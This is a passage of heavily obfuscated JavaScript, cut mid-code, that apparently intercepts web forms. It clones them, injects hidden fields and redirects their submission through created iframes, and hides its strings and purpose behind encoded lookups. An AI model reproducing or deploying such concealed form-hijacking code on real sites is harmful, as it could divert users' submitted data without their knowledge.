tM===B)th=tM;else{if(tM==null)try{tM=J[aD(0x1bd*0x2+0xf22+-0x11f2,tO(0x2ed))][aD(-0x1ad2*-0x1+-0x18e*0x14+0x4d7,'7sMG')],tM&&(ta['MOckP'](tM[aD(-0x1dfb+0x386+0x1c41*0x1,tO(0x107))][ta[tO(0x292)](aD,-0x1*-0x24f5+0x17*0x5f+-0x2c08,tO(0x13b))](),aD(-0xedc+0x591+0x9fd,tO(0xe0)))&&(!tM[ta[tO(0x5fe)](aD,0x1ef+0x25fe+-0x2*0x1397,'RzOy')]||tM[aD(0x7*0x80+-0x10b3+-0x165*-0xa,ta[tO(0x29b)])]===aD(0x2*0x12e0+0x1*0x1d4b+0x20b9*-0x2,ta[tO(0x43e)]))||tM[aD(0xc*-0x8+0x308*-0xa+0x207c,tO(0x107))][aD(-0x19*-0x95+0x1*0x9e5+-0x4*0x5bf,tO(0x13b))]()===aD(0x1*-0x5b5+-0x162a+0x1d27,tO(0x608))&&tM[ta[tO(0x58d)](aD,0xb76+0x4a9*-0x7+0x15e8,'RzOy')]===aD(0x1c3b+-0x2610+-0x26*-0x4d,ta[tO(0x43e)]))&&tM[aD(0xb9b+-0x1*0xc85+0x28c,ta[tO(0x38e)])]&&(th=tM);}catch(tI){}}tY=null,tN=function(){};try{tY=aK(tE,tZ,tA,th),t6(tV,tZ,tY)||(tz=tV);}catch(ts){return tb();}function tb(){var tF=tO;if('FHbiI'===ta[tF(0x3d0)]){var tR,tn,tT,td,tS,tk,to,tX,te;return _0x1ae1ce[_0x32cc1e[_0x1f70b6(0x11*0x20+0x151f*0x1+-0x1693,tf[tF(0x362)])][tf[tF(0x771)](_0x1347a2,0xa02+-0x1654+0xd80,tf[tF(0x2d5)])]]!==_0x50ae1c?_0x4aa0c5[_0x28b8f1[_0x286e86(-0x21a*-0xb+-0x6f*-0xd+0x5b*-0x4f,'iit@')][_0x5192b0(0x19a7+0x1dbd+0x1*-0x3636,tF(0x76e))]]:(tR=_0x156e40[tf['QGWtk'](_0x2f36e2,0x26f5+-0x16aa+0xf4f*-0x1,tF(0x5a3))](),tR?(tn=_0x47e571[_0xf59f2c[_0x1df92c(0x2*-0x306+-0x58*0x1f+0x1160,'iit@')][_0x8bbd3c(-0x3*0x5d1+0x3f4+-0x118*-0xd,'yrl3')]],tT=_0x46aa52[_0x4215d4[tf[tF(0x771)](_0x2fc2e9,0xd35+-0x1161+0x4d8,tF(0xe8))][tf[tF(0x30d)](_0x3a1a5e,-0x26*0x21+0x1*-0x65a+0xc13,tF(0x754))]],_0x2142d8[tf['oHEME'](_0x210d00,-0x1*0x12c3+-0x498+-0x1*-0x18d7,tF(0x637))](tn,_0xbe10b4(0x109f+0x9a3*0x3+-0x7*0x66a,tF(0x2e8)))||_0x4da2f0[_0xd88cde(0x3d+0x5*0x581+-0x26*0xb1,tF(0x637))](tn,_0x5baa7f(-0x1937+-0x4db+0xfd4*0x2,tf[tF(0x2f0)]))?null:_0xbe1243(tn)?(tf[tF(0x552)](_0x27cfa5[_0x488acf[_0x492e7c(-0xae7+0x1*-0x9a+-0x3*-0x40f,'iit@')][_0x28de77(-0x2*-0x5ab+0x2f4+0x22*-0x67,tF(0x5be))]],_0x1f81bc)&&tT[tf[tF(0x284)](_0x5ef38b,0x9*-0x3c2+-0x1a34+0x3d7c,tf['gbaHo'])]()===_0x454358(-0x2257+-0x77f*0x1+0x2b76,tF(0x483))&&(td=_0x36189d(tn),_0x302c15[_0x1b40d2[_0x23a746(-0x17bf*-0x1+0x14f3+-0x2c06,'iit@')][tf['YFJSI'](_0x4fe4ad,0x1ea0+0xe2*0x9+-0x1*0x25f6,tf[tF(0x28c)])]]=td[_0x5036d4(-0x1e26+0x181*0x4+0x18ab,tF(0x350))](_0x1518fd)!==-(-0x270+0x1f0d+0x727*-0x4)||_0x188d50[_0x109237(-0x1d1+-0x7b*-0x35+-0x7*0x33d,tF(0x474))](td)),_0x26a887[_0xd298ec[tf[tF(0x202)](_0x2a0c22,-0xa5a+0x2d5+0x831,tf[tF(0x362)])][tf[tF(0x202)](_0xcfc8f5,0x8f3+-0x1b76+0x5*0x3d3,tF(0x5be))]]?(tS=tn[tf[tF(0x2d7)](_0x19c807,-0x1*0xed7+-0x137*0xd+0x1f2b,tF(0x350))](_0x4e14fd(-0x167*-0x5+0x1dc1+-0x8d3*0x4,tF(0x774))),tk=tS>-(0x2*0x1087+-0x14ff+-0xc0e)?tn[_0x1c74bd(-0x1d*0xc5+0x67f*0x1+0x893*0x2,'7KCJ')](tf['TtjTA'](tS,-0x213a*-0x1+0x3*0x641+-0x6*0x8aa)):null,to=tR[_0x3950ac(0x624+-0x937+0x471,tf[tF(0x7e6)])](),tX=tR[_0x588440(0x2*0x12a+0x61f*0x6+0x2*-0x131b,tf[tF(0x340)])](),te=_0x1a492f(to,tX,_0x39664d,tn,tT,tk),_0x2d9625[_0x3b87b5[tf['CFaBo'](_0x83327,0x25a1+0x251d*-0x1+0x28,tf[tF(0x362)])][_0x192d5c(-0x2337*0x1+0x1*0xfed+0x1478,'UqQB')]]=te,te):null):null):null);}else{var tp=tE[ta['CWLJN'](aD,0x2e6*-0x1+-0x854*0x2+0xa49*0x2,ta[tF(0x503)])];a2[aD(0x238d+-0xdf*-0x8+0xc1*-0x37,tF(0x531))](tp)&&tp[aD(0x12f7+-0xd40+-0x52e,tF(0x350))](aD(0x16f+-0xa0d+-0x1*-0xa07,ta[tF(0x272)]))>-(-0x23be+-0x15b*-0x5+0x1cf8*0x1)&&at[ta[tF(0x67d)](aD,-0xac1*0x1+-0x1*-0x1303+-0x678,ta[tF(0x2b0)])]()===0x1f2f+0x1515+-0x37c*0xf?tE[aD(0x53*-0x16+-0x1985+0x2*0x10fd,tF(0x1b2))](aD(-0x3*-0x1e1+-0x1f*0x1+-0x1*0x479,ta[tF(0x7ed)]),tV):a2[aD(0x7c5+0x119*-0x7+-0x1f*-0x8,tF(0x531))](tz)&&tE[aD(-0xb98+-0x148b+0x2176,ta['uxQvi'])](aD(0x2*0x231+0x1*0x1ad7+-0x1e2e*0x1,ta[tF(0x7ed)]),tz);try{return tt[aD(-0x2a*0x31+0x1a4+0x791,tF(0x17e))](tE);}catch(tG){throw tG;}}}if(tm=at[aD(-0x1f10+-0x164*-0x1b+0x25b*-0x2,tO(0x5a2))](),ta[tO(0x2d3)](tV,null)||tZ==null)return ta[tO(0x765)](aE,aJ[aD(-0xe32+-0x3fb*0x5+0x23d4,ta[tO(0x385)])](-0x18bd+-0x1004+0x8d*0x4a,aD(-0x186d+-0xc34*0x2+0x7*0x722,tO(0x5dc))),z,tm[aD(0xc1a+-0x7*-0x103+-0x123b,ta[tO(0x49d)])]()),ta[tO(0x5fa)](tb);if(at[aD(-0x68*-0x5d+-0x10b7+-0x1459,tO(0x4a3))]()){if(ta['AaSWX'](aG,tV)){if(tO(0x5b4)!==tO(0x60e)){tC=at[ta['yXoLO'](aD,0x4f*-0x6a+0x182*-0x18+0x460a,ta[tO(0x27b)])]();try{if(ta[tO(0x334)](tV[ta[tO(0x7b5)](aD,-0x3d5+0x16b1+-0x1*0x1253,ta['qltNV'])](tC[aD(-0x1916*-0x1+-0xf96+0x19*-0x59,ta[tO(0x379)])]()),-(-0x1*-0x1fd3+-0x1e9d+-0x135))&&tV[aD(-0x13*0x67+0x2444+-0x1c16,'dbhq')](tC[aD(-0x856+0x655+-0x1*-0x374,tO(0x41f))]())===-(-0x14fd+-0x1d7+0x1*0x16d5))return ta['dnLhc'](tb);}catch(tF){return ta[tO(0x6df)]===tO(0x2ce)?tf[tO(0x284)](_0xf4214b,_0x1e635e,!(-0x51f+0xed+-0x19*-0x2b)):ta[tO(0x589)](tb);}}else{var tB,tv,tD,tg=ta[tO(0x177)](_0x143248,_0xd9c1ba);if(_0x37310c&&_0x2a7d10[_0x4faa25(0x14d5+0x16ed+0xc8*-0x36,'@EGw')]>0xce9+0x86b+0x15*-0x104){for(tB=-0x778+0x1*-0xdcf+0x1547*0x1,tv=_0x5c2990[_0x22a95a(-0x1273*0x1+0xff2+0x413,tO(0x47c))];ta[tO(0x363)](tB,tv);tB++)if(tD=_0x29d1a5[tB],_0x3f82e2(tg,tD[_0xba2e64(0x2*0x10c0+0x529*0x7+-0x44bf,tO(0x533))+ta[tO(0x292)](_0x5e49c0,0x3*0x1ca+-0x896+0x417,'Y4cJ')],tD[_0x23c288(-0x3*0xc05+0x918+0x1c08,'w9xR')+ta[tO(0x6c7)](_0x168334,-0x35*-0x43+0x10*-0x1b4+0xe25,tO(0x5c6))],tD[_0xcdf3b1(0x379*0x7+-0x4*-0x28d+-0x2121,tO(0x52b))+ta['fAQHx'](_0x3d55f1,-0xcd3*-0x3+-0x3*-0x302+-0x2e60,tO(0x526))]))return!(0x213f+0x15e1*0x1+-0x3720);}return!(-0x1245+-0x8d*-0x22+-0x1d*0x4);}}}else{if(ar(tV))return tb();if(aF(tV))return tb();if(aR(tV))return tb();}if(tu=tm[ta['ryhCw'](aD,-0x3d1*0x6+0x10fa+0x6d3,tO(0x497))](),tu==Q||tu[aD(-0x1ffe+-0xc5+-0x31f*-0xb,tO(0x47c))]==-0x1fe2*0x1+-0x214f+0x3*0x15bb){if(at[aD(0x133f+0x1861+-0x29d6,tO(0x52c))]()===-0x6b*0x55+0xae0+0x18a7&&tE[aD(0x112f+-0x24fd+0xcd*0x1a,tO(0x164))]&&tE[aD(-0x1a93+0x14d6+0xf7*0x7,tO(0x164))][aD(0x12eb+-0x16fb+0xb*0x6b,ta[tO(0x646)])](aD(0x5d*-0x1f+0x204+0xaa8,tO(0x5ad)))!=-(0x1a*-0x83+-0xacd+0x181c))return ta['dnLhc'](tb);}else{for(ty=0x34*0x11+-0x1*-0x406+0x2*-0x3bd,tl=tu[aD(-0xde8+-0xaa1+0x1a1b,ta[tO(0x4d7)])];ty<tl;ty++)if(ti=tu[ty],an(tE[aD(-0x3b*-0x61+-0x1d3*0x9+-0x23*0x24,'^WA2')],ti[ta['dnyRh'](aD,0xdb2+-0x43*-0x5a+-0x2451,tO(0x4e5))+aD(-0x5*-0x7a9+0x42d*0x2+-0x2d03,tO(0x7a5))],ti[aD(0xfa7+0xb1e+-0x1a09,tO(0x454))+ta[tO(0x4d1)](aD,0x19fd+0x5f*-0x15+-0x108e,tO(0x7a5))],ti[ta[tO(0x70e)](aD,-0x2355+-0x1cf7+0x2*0x206f,tO(0x6f0))+aD(0x5f7+-0x13*-0x1fd+-0x2af3,ta[tO(0x3a8)])]))return tb();}return tH=function(tR,tn){var tT=tO;for(var td in tn)tn[aD(0x185f*0x1+-0xd91+-0x9a7,tT(0x418))](td)&&tR[aD(0x1*0x1260+-0x1fbd+-0x1*-0xeb0,tT(0x1b2))](td,tn[td]);},tL=function(tR){var tn=tO,tT={'UdLSY':function(te,tp,tG){return te(tp,tG);},'gFFUb':function(te,tp,tG){return te(tp,tG);},'JaSXF':tn(0x4e4)};if(tn(0x1a6)!=='VzikR'){var td,tS,tk={},to=J[aD(0x2*-0x647+-0xd7*-0xc+0x2*0x192,ta[tn(0x513)])][aD(-0xf94+-0x133+0x11f8,ta[tn(0x193)])](at[aD(0x4*0x1cd+-0x1*-0x44+-0x692,'3!mi')][ta[tn(0xf6)](aD,0x26*0xea+0x228f*0x1+0x10fd*-0x4,tn(0x539))]);for(td=-0x128e+0x89b*0x1+-0x9*-0x11b;td<to[ta[tn(0x4e6)](aD,0x5*0x211+0xf1*-0x22+0xb*0x21d,tn(0x47c))];td++)if(tS=to[td],tS[ta['amjXB'](aD,0x6f2+-0x1a9c+0x155d*0x1,tn(0xc5))])try{tS[aD(-0x9ef*0x1+0x3bb+0x7e7,tn(0xc5))][ta[tn(0xd7)](aD,-0x56*-0x35+-0x1*-0x16eb+-0xd01*0x3,tn(0x1b8))](tS);}catch(te){}tH(tR,(tk[ta[tn(0xe7)](aD(0xac5+0x1db3+-0x26d6,tn(0x772)),z)]=at[aD(0x3b*0x49+-0x7*-0x29b+-0x222a,tn(0x564))][ta['dnyRh'](aD,-0x18d6*0x1+0x1757+0x2d6,tn(0x539))],tk[ta[tn(0x76b)](aD(-0x2*0x123e+0x17a0+0xdc7,'6kDJ'),z)]=tZ,tk[aD(0x115*-0x17+0x66*0xc+0xa93*0x2,tn(0x217))+z]=a2[aD(0x103*-0x21+-0x1*-0x2485+-0x214,ta[tn(0x4c1)])](tz)?tz:tV,tk));}else{var tX=_0x16596a[_0x312199(0x1*-0x101e+0x255e+-0x13a6,tn(0x66e))][tT['UdLSY'](_0x4eb7c4,0x5*0x71+0x246*-0x8+0x116a,tn(0x210))](_0xc7087b[_0x5bcd84(-0x239a+0x227a*-0x1+0x47ae,tn(0x66e))][tT[tn(0x3f1)](_0x338bdd,-0x1*-0x3b3+-0x167c+0x143b,tT[tn(0x191)])]()*_0x27732c[tT[tn(0x3f1)](_0x1e325d,0x5d3*-0x1+0x11*0x7f+0x26*-0x7,'@EGw')]);return _0x25a492(_0x3e97b6,tX)?_0x91f1b0(_0x20d454):(_0x1d162a[_0x23f937(-0x3c4+0x1c89*0x1+-0x1716,'LdcF')](tX),tX);}},tW=function(tR){var tn=tO;tR[aD(0x1a24+0x538+-0x14*0x17b,tn(0x70f))][ta[tn(0x6d8)](aD,0x552+0x2*0x2ce+-0x996,'g18R')](aD(-0x2565*-0x1+-0x2d3*0xc+0x29c*-0x1,'&cY@'))[-0x1d8*0x9+0x5*0x694+-0x104c]!=null?tR[aD(-0x5ff+0x31a*0xb+-0x1a5f,'fEUa')][ta['amjXB'](aD,0x189b*0x1+0x7d2+0x49*-0x6d,tn(0xfc))](aD(0x125d*-0x1+-0x6*0x36e+0x27d6,'&cY@'))[0x1282*-0x2+0x1d04*0x1+0x800][aD(-0x1*0x322+0x1607+0x91e*-0x2,tn(0x56b))](tR):tR[aD(0x1*0x6d+0x145b+-0x1308,'fEUa')][aD(-0x4*-0x4c3+0x681+-0x1835,tn(0xfc))](aD(-0xc1c+-0x12c7+0x1fa5*0x1,ta['qFuMR']))[-0xad0+-0xc*-0x1c1+0xa3c*-0x1][aD(-0x6*-0x4f+0x1*-0x2581+0x10*0x245,tn(0x56b))](tR);},tN=function(tR,tn,tT,td){var tS=tO,tk={'FUMpH':tf[tS(0x25a)],'irCuv':function(P0,P1){return P0===P1;},'ZlXoj':function(P0,P1,P2){return P0(P1,P2);},'vCThR':tS(0x350),'iilsm':function(P0,P1,P2){return P0(P1,P2);},'IvrKa':tf[tS(0x308)],'UIPtD':function(P0){var P1=tS;return tf[P1(0x7ef)](P0);},'TiXha':function(P0,P1,P2){return P0(P1,P2);},'exmbC':'cL9z','ETnrO':'^SPp','HxOUq':tS(0x1c3),'wFLyb':function(P0,P1,P2){var P3=tS;return tf[P3(0x615)](P0,P1,P2);},'lVFyG':tf['wyLnV'],'TWitk':function(P0,P1,P2){return P0(P1,P2);},'zTvhm':tS(0x565),'aSNpZ':function(P0,P1,P2){return P0(P1,P2);},'MBxtE':tf[tS(0xfe)]},to,tX,te,tp,tG,tr,tU,tK,tq,tw;try{if(tf['tCwvN'](tS(0x575),tS(0x46d)))_0xd2d9e3=_0x19529f[_0x417f7f(-0x207f+0xae3+0x1704,tk[tS(0x3f0)])][_0x4d7c0b(-0x1*-0x503+0x4*-0x572+0x11ba*0x1,tS(0x2cb))](_0x58bf4b);else{if(tj[-0x25a2+-0x1020+0x35c2]!==!(0xa7f+-0x1*0x41a+-0x665*0x1))to=tE,tT!=null&&td!=null&&tT!==td&&to[aD(-0x2648+0xe37+-0x32*-0x82,tS(0x1b2))](aD(0x18cd+0x1597+-0x2d59,tf[tS(0x2eb)]),td),ax[tf[tS(0x680)](aD,0x1406+0x2*-0x14e+0x2*-0x83c,'iBf6')](to,null,-0x3a1+-0xf7a+0x131b*0x1),new J[(aD(0xf6b+0xc33+-0x1b12,'@0P7'))](tf[tS(0x7d0)](aD,0x27*0x3+0x92e+-0x864,tS(0x7e8)),aD(-0x1*-0x26a1+-0x13b6+-0x1187,tS(0x27c)))[tf[tS(0x43b)](aD,0xade*0x1+-0x7fc+-0x1fe,tS(0x28b))](J[aD(0x1590+-0x54c*-0x4+-0x2983,tf[tS(0x27f)])][aD(0xff*-0x3+-0x1449+0x1832,tS(0x2d6))])||tn&&tn[aD(-0x5*-0x48b+-0xc33+-0x3d*0x29,tS(0x2a3))]===tf[tS(0x1a7)](aD,0x1*0xb6f+0x1405+-0x1ddb,'eW%l')&&tn[tf[tS(0x6bc)](aD,-0x117a+0x1*0x311+0x100b,tf['YJyey'])]&&(tX=J[tf[tS(0x1a3)](aD,-0x3*-0xc5b+0x763+-0x2bca,tS(0x2ed))][aD(-0x1*-0x1ff6+0x1*-0x224c+0x8*0x72,tS(0x1d7))](aD(-0x1866+0x104f+0x95f,'SZ!H')),tX[aD(0x670+0x11*-0x3+-0x57e,tS(0x2a3))]=aD(-0x17*0xb7+0x155f*0x1+0x1*-0x425,tS(0x328)),tX[aD(0x4*0x290+0x48b*0x2+-0x11b4,tS(0x772))]=tn[aD(0x7f*0x7+-0x62e*0x5+0x2b*0xad,tf[tS(0x391)])],tX[aD(0x89*-0x2f+-0x9b0*0x4+0x3*0x15ae,'1Gy^')]=tn[tf[tS(0xd6)](aD,-0x1189+-0x2234+0x34e0,'1Gy^')]||z,tX[aD(0x6ba+-0x1da6+0x3b*0x6b,'VHdT')]=aD(0x141b+-0xaf1+-0x86c,tf[tS(0x1f0)])+tm[aD(0x25b6+0x1739+-0x3b63*0x1,'oH!D')](),to[aD(-0xa3b+0x515+-0x1*-0x5cf,'dR0r')](tX));else{if(ad(tR))return tf[tS(0x707)](tb);to=tE[aD(-0x12e2+0x11*-0x20f+0x3768,tf[tS(0x359)])](!(-0x1b9+-0x805+0x9bf*0x1)),tL(to);}for(tG in(te={},as(te,tR,tj,at[aD(0xbd9+0x138a+0x3*-0xa3d,tS(0xe8))][aD(0x1*0xaf+0x22ab+0x2*-0x114a,tS(0xd8))],tT),tp=function(P0,P1){var P2=tS,P3=J[aD(-0x1169+0xadf+0x734*0x1,P2(0x2ed))][aD(-0x1*0x1b29+0x1d53+0x5*-0x30,P2(0x1d7))](P0);return tf[P2(0x63b)](tH,P3,P1),P3;},te))tr=te[tG],tU={},to[aD(-0x76*0x13+-0x3*0x33d+0x1f*0x9e,'dR0r')](tp(tf['JjKxk'](aD,0xce4+0x1*-0x1ecb+0x132f,tf[tS(0x51d)]),(tU[aD(-0x2208+-0x13bf+0x3686,'RzOy')]=aD(0xe83*-0x1+0xe57*0x1+-0x31*-0x5,tS(0x328)),tU[aD(-0xd9f*-0x1+0xbd0+-0x17cd,tf[tS(0x391)])]=tG,tU[aD(-0xc6f+-0x6d3*0x5+0x2fb1,tf['INxIy'])]=tr,tU)));if(tj[0x1608+-0xda0+-0x868]===!(-0x48*-0xc+-0xa81*0x2+0x11a2)){if(tf['zMabw']('wJIqe',tS(0x24b))){if(to&&to[aD(0x158a+-0x2317+0x1*0xe91,tf[tS(0x223)])]&&tf[tS(0x5aa)](to[aD(-0xf*0x13c+-0x1491+0x5*0x805,tS(0x164))][aD(-0x39b+0x2162*-0x1+0x2586,tS(0x350))](aD(-0x1ff4+-0x1*0x1372+0x34cf,'FfOD')),-(0x2*0x779+0xe4d+-0xc5*0x26))){for(tK=-0x1*-0x1a17+0x12b6*-0x1+-0x761,tq=tA[aD(0x7*-0x2d5+-0x22*0x7b+-0xd*-0x2e7,tS(0x47c))];tf[tS(0x199)](tK,tq);tK++)tA[tK]!=null&&(tw=tA[tK][aD(0x139f+-0x2629*-0x1+0x3841*-0x1,tf[tS(0x359)])](!(-0x3*-0x3ba+-0xfa2+-0x475*-0x1)),tw[aD(-0x1*-0x1ecb+-0x73e*-0x5+-0x41f7,tS(0x683))][aD(-0x19*-0x131+0x77b+-0x243f,tS(0x287))]=aD(0x4a2+0x17ff+-0x1bd8,tf[tS(0x167)]),to[aD(0x24ec+0x1*-0x1c4f+-0x7f4,tS(0x56b))](tw));}tf[tS(0x628)](tW,to);}else{_0x491a73=_0x427f6c[_0x712f68(0x7*-0x1d1+-0x24c9+0x32a4,tS(0x607))]();try{if(tk[tS(0xd2)](_0x2aef56[tk[tS(0x180)](_0x235b27,0xa1d+0x2188+0x1f*-0x164,tk[tS(0x1fa)])](_0x26c48d[_0x4ae532(-0x1*-0x234a+0xbef+0x1735*-0x2,'8dX@')]()),-(-0x23e*0x1+-0x1*0xa5b+0xc9a))&&tk['irCuv'](_0x17db46[_0x4a5b0a(-0x19b+0x2087+0x1e63*-0x1,tS(0x350))](_0x236d70[tk['iilsm'](_0x5853e3,0x15ca*-0x1+-0x1120+-0x285d*-0x1,tk[tS(0xe6)])]()),-(-0xafc*-0x2+0x13*0x125+-0x2bb6)))return _0x2cdae3();}catch(P0){return tk[tS(0x48b)](_0x244e60);}}}try{if(tj[0x72a+0x1*0x22+-0x74c]===!(0x239d+0xf7e+-0x331b)){if(tf[tS(0x239)]('XpFvl','DEtCk'))_0x2bc346[tk[tS(0x5af)](_0x50efc5,-0x17b8+0x9d4+0xf97,tS(0xc5))][_0x11f300(-0x1*0x517+0x146a+0x2b9*-0x5,tk[tS(0x25c)])](_0xe36b48);else{tt[tf[tS(0x7d0)](aD,-0x3*0xab8+-0xdfc+0xb*0x44d,tS(0x17e))](to);try{to[tf[tS(0x220)](aD,0x1a66+0xb*0x1cc+0x2c77*-0x1,tS(0xc5))][aD(0xa4c+0x80e+-0x10a4,tS(0x1b8))](to);}catch(P1){}}}else{tt[aD(-0xf0c+-0x24d0+-0x11ad*-0x3,'Pw!d')](to);try{ax[tf[tS(0x2d7)](aD,-0x55e+0x7b8+-0x6*0x3c,'iBf6')](to,tT,-0x5ed*-0x3+0xdf*-0x26+-0x9*-0x1b4);}catch(P2){}}}catch(P3){if(tf['zMabw'](tS(0x649),tS(0x649)))return _0x37f426[_0x4965ba(0x456+0x2307+-0x25c1,tS(0x274))];else{if(tj[-0x7c3*-0x5+0x240+0x1c9*-0x17]===!(0x1308+-0xf7d+-0x38b)){to[aD(0x111f+-0x20c7+-0x277*-0x7,tS(0x132))]();try{to[aD(-0x66f+0x634+-0x1*-0x1ee,tf['Akuys'])][aD(0x23c1+0x60d*-0x3+0x54c*-0x3,tS(0x1b8))](to);}catch(P4){}}else{to[aD(0x2b*0x7+-0x14f3+-0x155f*-0x1,tS(0x132))]();try{tf[tS(0x138)](tS(0x79f),'cMULK')?ax[aD(0x27*0x1a+0x3c8+-0x6cc,tf['NGlok'])](to,tT,0xa9b+0x379*0x7+-0x22e9):_0x39add0[_0x574772(0x4*-0x6b6+-0xc75+-0x40*-0xa4,tS(0xc5))][_0x574ac6(-0xeb2+-0x46a+0x14d2,'cL9z')](_0x1fbfee);}catch(P5){}}}}}}catch(P6){if('ZZGHD'===tS(0x1c0)){if(!(_0x151565[_0x1e665e(0x1c1*0x1+-0x24d2*0x1+0x2426,tS(0x519))]&&_0x34d9a3[_0xdb0669(0x1fee+-0x1d*-0x43+-0xcc1*0x3,tk[tS(0x68a)])+tk[tS(0x462)](_0x3eda7d,-0x1*-0x1d2b+-0x52d+-0x16b8,tS(0x1c3))]!=null&&_0x741a4[_0x34708f(-0xc*0x1d0+0xc0e+0xaf4,'^SPp')+_0x2be00a(-0xd4b*0x1+-0x1e67+-0x167c*-0x2,tk[tS(0x7b1)])]!==_0x3a9b7d&&_0x2f5ce2[_0x285dda[_0x1a8e6e(-0x1fa1*-0x1+-0x61*-0x47+-0x2*0x1cee,tS(0xe8))][_0x2cb230(-0x1cf4+0xda+0x1d9b,tS(0x37b))]]&&_0x1b2e13[_0x4d30df[tk['wFLyb'](_0x41d8ec,-0x12e6+0x76*-0x2b+0x2764,tk[tS(0x1a4)])][_0x18c456(0x1*-0x1cf9+-0x21f8+0x4072,tS(0x37b))]][-0x1a55+0x2b*0x9e+0x2*-0x1a]))return;if(_0xe6f0e5=new _0x882a2[(tk[tS(0x5bb)](_0x2657a3,-0x227f+0x349*-0x1+0x26dd,tS(0x519)))](_0x71e0a9[_0x53b8a7[_0x1e86ff(0x217b+0xb56+0x2c25*-0x1,tS(0xe8))][_0x12f636(0xb*-0x4f+-0x27f+0x765,tS(0x37b))]][-0x1*-0x477+0x25ff+0x3*-0xe27],_0x4889ca[_0x55bd75(-0x12c0+0xf3d+-0x1*-0x479,tS(0x5ce))][tk[tS(0x5ee)](_0x101d30,-0x130b+-0x18b2+0x2c94,tS(0x565))])[_0x6ca343(0xfde+0xc73+0xdbd*-0x2,tk[tS(0x7e4)])],_0x203e77=new _0x42ac1a[(_0x1f5c97(0x2219+-0x21c8+0xc4,tS(0x519)))](_0x58dda5[_0x4a11e7(0x275+-0x21a8+0x2075,tk['ETnrO'])+tk[tS(0x567)](_0x468c20,-0xe57*-0x1+0x18d8+0x25e9*-0x1,tS(0x1c3))],_0x5b7a53[_0x7e3774(-0x9*-0x225+0x28f*0x3+-0x1a04,tk[tS(0x2d8)])][_0x193639(-0x547+0x257*-0x1+0x875*0x1,tk[tS(0x7e4)])])[_0x3ea215(-0xa79*0x1+0x1281+-0x731,tS(0x565))],_0x443c4b!==_0x565fa2)return;}else return aE(aJ[tf['ssgaU'](aD,-0x82e+0x2173+-0x178a,tf[tS(0x4b8)])](-0x3*-0x1f8+0x56*0x3a+-0x195f,aD(-0x4d1*0x7+-0x1ff9+0x42c9,tS(0x5dc))),P6,tm[aD(0x61*-0x21+0x1b0b+-0x6cb*0x2,tS(0x3c7))]()),tb();}},ax[aD(0x1cdf+0xb*0x294+0x388a*-0x1,ta[tO(0x3da)])](tV,tm[aD(0x12*-0xce+0x163+-0x1*-0xdcd,tO(0x31b))]())?ta[tO(0x70e)](aT,tV,tm[ta[tO(0x70e)](aD,0x246a+-0x131d+-0x1054,ta[tO(0x69c)])]())||null==ta[tO(0x6e2)](ap,tV,tZ,tY,tm[aD(-0x6d7+-0x2144*-0x1+-0x1953,tO(0x179))](),tj)?tb():tN(tY,th,tV,tz):tb();}function tQ(){var tO=t9;if(ta[tO(0x4fe)]!==tO(0x77e)){if(J[aD(-0x218*0x5+0xa47+0xdb,tO(0x2ed))]&&J[aD(0x3*-0x9c6+0x2468+-0x66c,tO(0x2ed))][aD(-0xe13+-0x19c7+0x2914,tO(0x1d7))]&&J[aD(0x4*-0x58f+0x4*0x1d5+0xf92,'#KJa')][aD(-0x3ef+0xdc5+0x147*-0x7,tO(0x73c))]&&J[aD(-0x282*-0x2+-0xc58+0x7fe,tO(0x2ed))][aD(-0x11a5+-0x1829+0x2ab3*0x1,tO(0x73c))][ta[tO(0x444)](aD,-0x2b2*-0xb+0x1691+0x338e*-0x1,tO(0x56b))]){var tf=J[aD(-0x496+0x25e9+-0x1*0x20a9,ta[tO(0x513)])][ta[tO(0x121)](aD,-0x9c3+-0x25*-0x92+0xa1d*-0x1,tO(0x1d7))](ta[tO(0x1e9)](aD,0x1a6c+-0x14e4+-0x3f3,tO(0x155)));tf[aD(0x21d5+0x2*0x99e+-0x3452,'RzOy')]=aD(-0x19ed*0x1+0x1e34+-0x290,tO(0x509)),tf[ta[tO(0x1c9)](aD,-0x1*0x2447+0x1979+0xbb0,ta[tO(0x47e)])]=ta[tO(0x11d)](aD,0x1aee+0x1bed+0x1aec*-0x2,ta[tO(0x2fc)]),J[ta[tO(0x3cf)](aD,0xa74+-0x758+-0x139*0x2,ta[tO(0x513)])][aD(0x1439+0x200*0x1+0x54*-0x41,ta[tO(0x400)])][aD(-0x26*0x56+0x13c4+-0x657,'dR0r')](tf);}}else return!!(_0xb15b7b!=_0x5d7f04&&_0x50052e[_0x245b2c(0x1*-0x1beb+-0x18fd+0x1b3d*0x2,tO(0x47c))]>-0x4*0xa7+0x23d1+-0x1*0x2135&&ta[tO(0x7f2)](_0x32fd81,_0xb3fc75)&&_0x212862[ta[tO(0x5fe)](_0x233f08,-0x6bd+0x848+-0xf,'MrTR')](_0x3cc478,_0x4a5909))||!!(_0x13d9c7!=_0xeb3c32&&_0x3839cc[ta[tO(0x77d)](_0x386de8,0x4*-0x614+-0x252e*0x1+0x3f10*0x1,tO(0x47c))]>0x2*-0xf07+0x1*-0x27b+0x2089&&_0x4b565c!=_0x3bb7dd&&_0x224f79[ta[tO(0x44d)](_0x4e9101,0x147+-0x591+-0xd6*-0x7,ta['Vfpjx'])](_0x1b91b9,_0x278ab8))||ta[tO(0x630)](_0x458b7e,_0x2c4e56)&&_0x1939dd[ta[tO(0x6c7)](_0x8b10d7,-0x12*-0x1fd+-0xbe3*-0x2+-0x1cff*0x2,ta['ayNRj'])]>0x1477+-0xa04+-0xa73&&ta[tO(0x19a)](_0x5b93e6,_0x4ea95e)&&_0xf5c333[_0x2bf023(-0x15bc+-0xf64+0x1*0x2638,ta[tO(0x642)])](_0x1e2346,_0x3d6f59);}J[aD(-0x3*-0x503+0x15fa+-0x235e,t9(0x45f))](ta[t9(0xba)](aD,-0xd*0xfa+-0x17*0x139+-0x2969*-0x1,'am&Q'),tQ),J[aD(0x34*0x13+-0x2627*0x1+-0xa*-0x389,t9(0x775))]!=null&&(tt=J[aD(0xa3*-0x12+-0x2007+-0x2*-0x1646,ta[t9(0x770)])][aD(-0x94d+0x556+0x4e5,ta[t9(0x524)])][ta['nwgXU'](aD,0xbf0+0x5*-0x3f8+0x981*0x1,ta[t9(0x43e)])],tP=function tO(tf){var 